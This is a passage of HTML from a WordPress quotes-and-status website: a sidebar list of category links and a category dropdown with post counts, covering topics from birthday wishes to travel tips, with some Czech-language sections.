	<li class="cat-item cat-item-6147"><a href="https://statusforwhatsapp.com/category/apj-abdul-kalam-quotes/">APJ Abdul Kalam Quotes</a>
</li>
	<li class="cat-item cat-item-6148"><a href="https://statusforwhatsapp.com/category/appreciation-quotes/">Appreciation Quotes</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://statusforwhatsapp.com/category/atitude/">Atitude Status</a>
</li>
	<li class="cat-item cat-item-6149"><a href="https://statusforwhatsapp.com/category/attitude-quotes/">Attitude Quotes</a>
</li>
	<li class="cat-item cat-item-6151"><a href="https://statusforwhatsapp.com/category/beach-captions/">Beach Captions</a>
</li>
	<li class="cat-item cat-item-6152"><a href="https://statusforwhatsapp.com/category/beautiful-quotes/">Beautiful Quotes</a>
</li>
	<li class="cat-item cat-item-6153"><a href="https://statusforwhatsapp.com/category/being-good-people-quotes/">Being Good People Quotes</a>
</li>
	<li class="cat-item cat-item-6154"><a href="https://statusforwhatsapp.com/category/being-grandfather-quotes/">Being Grandfather Quotes</a>
</li>
	<li class="cat-item cat-item-6155"><a href="https://statusforwhatsapp.com/category/being-single-quotes/">Being Single Quotes</a>
</li>
	<li class="cat-item cat-item-6156"><a href="https://statusforwhatsapp.com/category/best-quotes/">Best Quotes</a>
</li>
	<li class="cat-item cat-item-6157"><a href="https://statusforwhatsapp.com/category/best-wishes/">Best Wishes</a>
</li>
	<li class="cat-item cat-item-6158"><a href="https://statusforwhatsapp.com/category/betrayal/">Betrayal</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://statusforwhatsapp.com/category/birthday-wishes/">Birthday Wishes</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://statusforwhatsapp.com/category/blessings/">Blessings</a>
</li>
	<li class="cat-item cat-item-6162"><a href="https://statusforwhatsapp.com/category/book-quotes/">Book Quotes</a>
</li>
	<li class="cat-item cat-item-6163"><a href="https://statusforwhatsapp.com/category/book-review/">Book Review</a>
</li>
	<li class="cat-item cat-item-6164"><a href="https://statusforwhatsapp.com/category/break-up-quotes/">Break Up Quotes</a>
</li>
	<li class="cat-item cat-item-6165"><a href="https://statusforwhatsapp.com/category/captions/">Captions</a>
</li>
	<li class="cat-item cat-item-6166"><a href="https://statusforwhatsapp.com/category/caring-quotes/">Caring Quotes</a>
</li>
	<li class="cat-item cat-item-6168"><a href="https://statusforwhatsapp.com/category/change-quotes/">Change Quotes</a>
</li>
	<li class="cat-item cat-item-6169"><a href="https://statusforwhatsapp.com/category/charlie-chaplin-quotes/">Charlie Chaplin Quotes</a>
</li>
	<li class="cat-item cat-item-6170"><a href="https://statusforwhatsapp.com/category/child-labour/">Child labour</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://statusforwhatsapp.com/category/citaty/">Citáty</a>
</li>
	<li class="cat-item cat-item-6171"><a href="https://statusforwhatsapp.com/category/clever/">Clever</a>
</li>
	<li class="cat-item cat-item-6172"><a href="https://statusforwhatsapp.com/category/confidence-quotes/">Confidence Quotes</a>
</li>
	<li class="cat-item cat-item-6173"><a href="https://statusforwhatsapp.com/category/congratulations-quotes/">Congratulations Quotes</a>
</li>
	<li class="cat-item cat-item-6174"><a href="https://statusforwhatsapp.com/category/cooking-quotes/">Cooking Quotes</a>
</li>
	<li class="cat-item cat-item-6175"><a href="https://statusforwhatsapp.com/category/cool-quotes/">Cool Quotes</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://statusforwhatsapp.com/category/cool-status/">Cool Status</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://statusforwhatsapp.com/category/couple/">Couple Status</a>
</li>
	<li class="cat-item cat-item-6176"><a href="https://statusforwhatsapp.com/category/courage-quoters/">Courage quoters</a>
</li>
	<li class="cat-item cat-item-6177"><a href="https://statusforwhatsapp.com/category/culture/">Culture</a>
</li>
	<li class="cat-item cat-item-6179"><a href="https://statusforwhatsapp.com/category/cute-quotes/">Cute Quotes</a>
</li>
	<li class="cat-item cat-item-6181"><a href="https://statusforwhatsapp.com/category/dalai-lama-quotes/">Dalai Lama Quotes</a>
</li>
	<li class="cat-item cat-item-6182"><a href="https://statusforwhatsapp.com/category/dancing-quotes/">Dancing Quotes</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://statusforwhatsapp.com/category/darky/">Dárky</a>
</li>
	<li class="cat-item cat-item-6183"><a href="https://statusforwhatsapp.com/category/deception-quotes/">Deception Quotes</a>
</li>
	<li class="cat-item cat-item-6184"><a href="https://statusforwhatsapp.com/category/decisions-quotes/">Decisions Quotes</a>
</li>
	<li class="cat-item cat-item-6188"><a href="https://statusforwhatsapp.com/category/education-quotes/">Education Quotes</a>
</li>
	<li class="cat-item cat-item-6189"><a href="https://statusforwhatsapp.com/category/emotions-quotes/">Emotions Quotes</a>
</li>
	<li class="cat-item cat-item-6190"><a href="https://statusforwhatsapp.com/category/encouraging-quotes/">Encouraging Quotes</a>
</li>
	<li class="cat-item cat-item-6191"><a href="https://statusforwhatsapp.com/category/enjoying-life-quotes/">Enjoying Life Quotes</a>
</li>
	<li class="cat-item cat-item-6193"><a href="https://statusforwhatsapp.com/category/equality/">Equality</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://statusforwhatsapp.com/category/external/">External</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://statusforwhatsapp.com/category/external-travel/">External Travel</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://statusforwhatsapp.com/category/externi/">Externí</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://statusforwhatsapp.com/category/externi-mesic/">Externí měsíc</a>
</li>
	<li class="cat-item cat-item-6195"><a href="https://statusforwhatsapp.com/category/facebook-status-quotes/">Facebook Status Quotes</a>
</li>
	<li class="cat-item cat-item-6196"><a href="https://statusforwhatsapp.com/category/family-quotes/">Family Quotes</a>
</li>
	<li class="cat-item cat-item-6197"><a href="https://statusforwhatsapp.com/category/famous-quotes/">Famous Quotes</a>
</li>
	<li class="cat-item cat-item-6198"><a href="https://statusforwhatsapp.com/category/farewell-quotes/">Farewell Quotes</a>
</li>
	<li class="cat-item cat-item-6199"><a href="https://statusforwhatsapp.com/category/favorite-quotes/">Favorite Quotes</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://statusforwhatsapp.com/category/festival-status/">Festival Status</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://statusforwhatsapp.com/category/filmy/">Filmy</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://statusforwhatsapp.com/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-6200"><a href="https://statusforwhatsapp.com/category/fitness-quotes/">Fitness Quotes</a>
</li>
	<li class="cat-item cat-item-6201"><a href="https://statusforwhatsapp.com/category/food-quotes/">Food Quotes</a>
</li>
	<li class="cat-item cat-item-6202"><a href="https://statusforwhatsapp.com/category/forgiveness-quotes/">Forgiveness Quotes</a>
</li>
	<li class="cat-item cat-item-6203"><a href="https://statusforwhatsapp.com/category/freedom-quotes/">Freedom Quotes</a>
</li>
	<li class="cat-item cat-item-6204"><a href="https://statusforwhatsapp.com/category/friendship-quotes/">Friendship Quotes</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://statusforwhatsapp.com/category/fuckyou/">Fuck You status</a>
</li>
	<li class="cat-item cat-item-6205"><a href="https://statusforwhatsapp.com/category/funny-quotes/">Funny Quotes</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://statusforwhatsapp.com/category/game-status/">Game Status</a>
</li>
	<li class="cat-item cat-item-6206"><a href="https://statusforwhatsapp.com/category/gandhis-thought/">Gandhi&#039;s Thought</a>
</li>
	<li class="cat-item cat-item-6207"><a href="https://statusforwhatsapp.com/category/global-warming-slogans/">Global Warming Slogans</a>
</li>
	<li class="cat-item cat-item-6208"><a href="https://statusforwhatsapp.com/category/goals-habits/">Goals &amp; Habits</a>
</li>
	<li class="cat-item cat-item-6209"><a href="https://statusforwhatsapp.com/category/good-morning-quotes/">Good Morning Quotes</a>
</li>
	<li class="cat-item cat-item-6210"><a href="https://statusforwhatsapp.com/category/good-night-quotes/">Good Night Quotes</a>
</li>
	<li class="cat-item cat-item-6211"><a href="https://statusforwhatsapp.com/category/good-quotes/">Good Quotes</a>
</li>
	<li class="cat-item cat-item-6213"><a href="https://statusforwhatsapp.com/category/graduation-qutoes/">Graduation Qutoes</a>
</li>
	<li class="cat-item cat-item-6214"><a href="https://statusforwhatsapp.com/category/gratitude-quotes/">Gratitude Quotes</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://statusforwhatsapp.com/category/hadanky/">Hádanky</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://statusforwhatsapp.com/category/happybirthday/">happy birthday</a>
</li>
	<li class="cat-item cat-item-6215"><a href="https://statusforwhatsapp.com/category/happy-birthday-quotes/">Happy Birthday Quotes</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://statusforwhatsapp.com/category/happy-birthday-wishes/">Happy Birthday Wishes</a>
</li>
	<li class="cat-item cat-item-6216"><a href="https://statusforwhatsapp.com/category/happy-quotes/">Happy Quotes</a>
</li>
	<li class="cat-item cat-item-6217"><a href="https://statusforwhatsapp.com/category/hard-times-quotes/">Hard Times Quotes</a>
</li>
	<li class="cat-item cat-item-6218"><a href="https://statusforwhatsapp.com/category/health-quotes/">Health Quotes</a>
</li>
	<li class="cat-item cat-item-6219"><a href="https://statusforwhatsapp.com/category/henry-ford-quotes/">Henry Ford Quotes</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://statusforwhatsapp.com/category/home-non-travel/">Home Non-Travel</a>
</li>
	<li class="cat-item cat-item-6220"><a href="https://statusforwhatsapp.com/category/horse-quotes/">Horse Quotes</a>
</li>
	<li class="cat-item cat-item-6221"><a href="https://statusforwhatsapp.com/category/husband-quotes/">Husband Quotes</a>
</li>
	<li class="cat-item cat-item-6222"><a href="https://statusforwhatsapp.com/category/idea-quotes/">Idea Quotes</a>
</li>
	<li class="cat-item cat-item-6223"><a href="https://statusforwhatsapp.com/category/ignored-quotes/">Ignored Quotes</a>
</li>
	<li class="cat-item cat-item-6224"><a href="https://statusforwhatsapp.com/category/imagination-quotes/">Imagination Quotes</a>
</li>
	<li class="cat-item cat-item-6225"><a href="https://statusforwhatsapp.com/category/inspiring-quotes/">Inspiring Quotes</a>
</li>
	<li class="cat-item cat-item-6226"><a href="https://statusforwhatsapp.com/category/instagram-caption/">Instagram Caption</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://statusforwhatsapp.com/category/instagram-captions/">Instagram Captions</a>
</li>
	<li class="cat-item cat-item-6227"><a href="https://statusforwhatsapp.com/category/jealousy-quotes/">Jealousy Quotes</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://statusforwhatsapp.com/category/jmena/">Jména</a>
</li>
	<li class="cat-item cat-item-6228"><a href="https://statusforwhatsapp.com/category/journalism-quotes/">Journalism Quotes</a>
</li>
	<li class="cat-item cat-item-6229"><a href="https://statusforwhatsapp.com/category/journey-quotes/">Journey Quotes</a>
</li>
	<li class="cat-item cat-item-6230"><a href="https://statusforwhatsapp.com/category/jumping-quotes/">Jumping Quotes</a>
</li>
	<li class="cat-item cat-item-6231"><a href="https://statusforwhatsapp.com/category/latest-articles/">Latest Articles</a>
</li>
	<li class="cat-item cat-item-6232"><a href="https://statusforwhatsapp.com/category/latest-picture-quotes/">Latest Picture Quotes</a>
</li>
	<li class="cat-item cat-item-6233"><a href="https://statusforwhatsapp.com/category/life-journey/">Life Journey</a>
</li>
	<li class="cat-item cat-item-6234"><a href="https://statusforwhatsapp.com/category/life-quotes/">Life Quotes</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://statusforwhatsapp.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-6235"><a href="https://statusforwhatsapp.com/category/london-quotes/">London Quotes</a>
</li>
	<li class="cat-item cat-item-6597"><a href="https://statusforwhatsapp.com/category/long-distance-relationship/">long distance relationship</a>
</li>
	<li class="cat-item cat-item-6236"><a href="https://statusforwhatsapp.com/category/love-quotes/">Love Quotes</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://statusforwhatsapp.com/category/love/">Love status</a>
</li>
	<li class="cat-item cat-item-6237"><a href="https://statusforwhatsapp.com/category/love-yourself-quotes/">Love Yourself Quotes</a>
</li>
	<li class="cat-item cat-item-6238"><a href="https://statusforwhatsapp.com/category/meaningful-quotes/">Meaningful Quotes</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://statusforwhatsapp.com/category/memes-and-puns/">Memes and Puns</a>
</li>
	<li class="cat-item cat-item-6239"><a href="https://statusforwhatsapp.com/category/missing-you-quotes/">Missing you Quotes</a>
</li>
	<li class="cat-item cat-item-6240"><a href="https://statusforwhatsapp.com/category/moon-quotes/">Moon Quotes</a>
</li>
	<li class="cat-item cat-item-6241"><a href="https://statusforwhatsapp.com/category/mother-teresa/">Mother Teresa</a>
</li>
	<li class="cat-item cat-item-6596"><a href="https://statusforwhatsapp.com/category/motivational-sayari/">motivational sayari</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://statusforwhatsapp.com/category/names/">Names</a>
</li>
	<li class="cat-item cat-item-6242"><a href="https://statusforwhatsapp.com/category/nature-quotes/">Nature Quotes</a>
</li>
	<li class="cat-item cat-item-6243"><a href="https://statusforwhatsapp.com/category/new-beginnings-quotes/">New Beginnings Quotes</a>
</li>
	<li class="cat-item cat-item-6245"><a href="https://statusforwhatsapp.com/category/news/">NEWS</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://statusforwhatsapp.com/category/nezarazene/">Nezařazené</a>
</li>
	<li class="cat-item cat-item-6246"><a href="https://statusforwhatsapp.com/category/one-liner/">One Liner</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://statusforwhatsapp.com/category/otazky-a-hry/">Otázky a hry</a>
</li>
	<li class="cat-item cat-item-6247"><a href="https://statusforwhatsapp.com/category/peace-quotes/">Peace Quotes</a>
</li>
	<li class="cat-item cat-item-6249"><a href="https://statusforwhatsapp.com/category/positive-quotes/">Positive Quotes</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://statusforwhatsapp.com/category/prakticke/">Praktické</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://statusforwhatsapp.com/category/prani/">Přání</a>
</li>
	<li class="cat-item cat-item-6252"><a href="https://statusforwhatsapp.com/category/productivity/">Productivity</a>
</li>
	<li class="cat-item cat-item-6253"><a href="https://statusforwhatsapp.com/category/quality-quotes/">Quality Quotes</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://statusforwhatsapp.com/category/quotes/">Quotes</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://statusforwhatsapp.com/category/quotes-and-questions/">Quotes and Questions</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://statusforwhatsapp.com/category/recenze/">Recenze</a>
</li>
	<li class="cat-item cat-item-6254"><a href="https://statusforwhatsapp.com/category/regret-quotes/">Regret Quotes</a>
</li>
	<li class="cat-item cat-item-6255"><a href="https://statusforwhatsapp.com/category/relationship-quotes/">Relationship Quotes</a>
</li>
	<li class="cat-item cat-item-6256"><a href="https://statusforwhatsapp.com/category/religious-quotes/">Religious Quotes</a>
</li>
	<li class="cat-item cat-item-6257"><a href="https://statusforwhatsapp.com/category/respect-quotes/">Respect Quotes</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://statusforwhatsapp.com/category/romentic/">Romantic Status</a>
</li>
	<li class="cat-item cat-item-6594"><a href="https://statusforwhatsapp.com/category/sad-2/">sad</a>
</li>
	<li class="cat-item cat-item-6259"><a href="https://statusforwhatsapp.com/category/sad-quotes/">Sad Quotes</a>
</li>
	<li class="cat-item cat-item-6595"><a href="https://statusforwhatsapp.com/category/sad-status/">sad status</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://statusforwhatsapp.com/category/sad/">Sad status</a>
</li>
	<li class="cat-item cat-item-6261"><a href="https://statusforwhatsapp.com/category/self-improvement/">Self Improvement</a>
</li>
	<li class="cat-item cat-item-6262"><a href="https://statusforwhatsapp.com/category/self-love-quotes/">Self Love Quotes</a>
</li>
	<li class="cat-item cat-item-6264"><a href="https://statusforwhatsapp.com/category/short-quotes/">Short Quotes</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://statusforwhatsapp.com/category/slogans/">Slogans</a>
</li>
	<li class="cat-item cat-item-6266"><a href="https://statusforwhatsapp.com/category/status-quotes/">Status Quotes</a>
</li>
	<li class="cat-item cat-item-6268"><a href="https://statusforwhatsapp.com/category/teamwork-quotes/">Teamwork Quotes</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://statusforwhatsapp.com/category/tipy-na-cestovani/">Tipy na cestování</a>
</li>
	<li class="cat-item cat-item-6270"><a href="https://statusforwhatsapp.com/category/tough-time-quotes/">Tough Time Quotes</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://statusforwhatsapp.com/category/travel-guides/">Travel Guides</a>
</li>
	<li class="cat-item cat-item-6271"><a href="https://statusforwhatsapp.com/category/travel-quotes/">Travel Quotes</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://statusforwhatsapp.com/category/travel-tips/">Travel Tips</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://statusforwhatsapp.com/category/uvodni-stranka/">Úvodní stránka</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://statusforwhatsapp.com/category/valentinesday/">Valentine&#039;sday</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://statusforwhatsapp.com/category/vtipy/">Vtipy</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://statusforwhatsapp.com/category/whatsapp-status/">Whatsapp status</a>
</li>
	<li class="cat-item cat-item-6274"><a href="https://statusforwhatsapp.com/category/wine-quotes/">Wine Quotes</a>
</li>
	<li class="cat-item cat-item-6275"><a href="https://statusforwhatsapp.com/category/wisdom-quotes/">Wisdom Quotes</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://statusforwhatsapp.com/category/wishes/">Wishes</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://statusforwhatsapp.com/category/ze-sveta/">Ze světa</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://statusforwhatsapp.com/category/zivotni-styl/">Životní styl</a>
</li>
</ul></div>
</div>
</div></div>
</div><div id="categories-2" class="bs-widget widget_categories"><div class="bs-widget-title"><h2 class="title">Categories</h2></div><form action="https://statusforwhatsapp.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="6137">Abraham Lincoln Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6140">Adventure Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6141">Advertisement Slogans&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6143">Aiming High Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6144">Albert Einstein Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1">All in One&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="6147">APJ Abdul Kalam Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6148">Appreciation Quotes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="20">Atitude Status&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="6149">Attitude Quotes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="6151">Beach Captions&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6152">Beautiful Quotes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="6153">Being Good People Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6154">Being Grandfather Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6155">Being Single Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6156">Best Quotes&nbsp;&nbsp;(66)</option>
	<option class="level-0" value="6157">Best Wishes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6158">Betrayal&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="136">Birthday Wishes&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="134">Blessings&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="6162">Book Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6163">Book Review&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6164">Break Up Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6165">Captions&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="6166">Caring Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6168">Change Quotes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="6169">Charlie Chaplin Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6170">Child labour&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="141">Citáty&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="6171">Clever&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6172">Confidence Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6173">Congratulations Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6174">Cooking Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6175">Cool Quotes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="42">Cool Status&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="4">Couple Status&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="6176">Courage quoters&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6177">Culture&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6179">Cute Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6181">Dalai Lama Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6182">Dancing Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="152">Dárky&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6183">Deception Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6184">Decisions Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6188">Education Quotes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="6189">Emotions Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6190">Encouraging Quotes&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="6191">Enjoying Life Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6193">Equality&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="114">External&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="119">External Travel&nbsp;&nbsp;(130)</option>
	<option class="level-0" value="127">Externí&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="132">Externí měsíc&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="6195">Facebook Status Quotes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="6196">Family Quotes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="6197">Famous Quotes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="6198">Farewell Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6199">Favorite Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="52">Festival Status&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="138">Filmy&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="120">Finance&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="6200">Fitness Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6201">Food Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6202">Forgiveness Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6203">Freedom Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6204">Friendship Quotes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="24">Fuck You status&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6205">Funny Quotes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="36">Game Status&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6206">Gandhi&#8217;s Thought&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6207">Global Warming Slogans&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6208">Goals &amp; Habits&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="6209">Good Morning Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6210">Good Night Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6211">Good Quotes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="6213">Graduation Qutoes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6214">Gratitude Quotes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="123">Hádanky&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="53">happy birthday&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6215">Happy Birthday Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="49">Happy Birthday Wishes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6216">Happy Quotes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="6217">Hard Times Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6218">Health Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6219">Henry Ford Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="146">Home Non-Travel&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="6220">Horse Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6221">Husband Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6222">Idea Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6223">Ignored Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6224">Imagination Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6225">Inspiring Quotes&nbsp;&nbsp;(67)</option>
	<option class="level-0" value="6226">Instagram Caption&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="125">Instagram Captions&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="6227">Jealousy Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="139">Jména&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="6228">Journalism Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6229">Journey Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6230">Jumping Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6231">Latest Articles&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="6232">Latest Picture Quotes&nbsp;&nbsp;(300)</option>
	<option class="level-0" value="6233">Life Journey&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6234">Life Quotes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="121">Lifestyle&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="6235">London Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6597">long distance relationship&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6236">Love Quotes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="8">Love status&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="6237">Love Yourself Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6238">Meaningful Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="153">Memes and Puns&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6239">Missing you Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6240">Moon Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6241">Mother Teresa&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6596">motivational sayari&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="129">Names&nbsp;&nbsp;(133)</option>
	<option class="level-0" value="6242">Nature Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6243">New Beginnings Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6245">NEWS&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="155">Nezařazené&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6246">One Liner&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="148">Otázky a hry&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6247">Peace Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6249">Positive Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="140">Praktické&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="117">Přání&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="6252">Productivity&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6253">Quality Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="74">Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="131">Quotes and Questions&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="135">Recenze&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6254">Regret Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6255">Relationship Quotes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="6256">Religious Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6257">Respect Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="5">Romantic Status&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="6594">sad&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="6259">Sad Quotes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="6">Sad status&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="6595">sad status&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="6261">Self Improvement&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="6262">Self Love Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6264">Short Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="128">Slogans&nbsp;&nbsp;(50)</option>
